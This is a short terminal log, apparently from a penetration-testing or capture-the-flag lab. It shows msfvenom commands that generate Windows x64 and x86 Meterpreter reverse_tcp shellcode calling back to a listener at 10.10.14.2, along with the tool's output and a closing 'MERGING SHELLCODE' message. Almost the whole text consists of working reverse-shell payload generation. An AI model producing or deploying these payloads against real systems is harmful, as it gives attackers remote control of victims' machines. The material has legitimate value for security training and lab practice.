 msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.2 LPORT=4445
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 511 bytes
Saved as: sc_x64_msf.bin
Generating x86 meterpreter shell (staged)...
msfvenom -p windows/meterpreter/reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.14.2 LPORT=4446
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 362 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE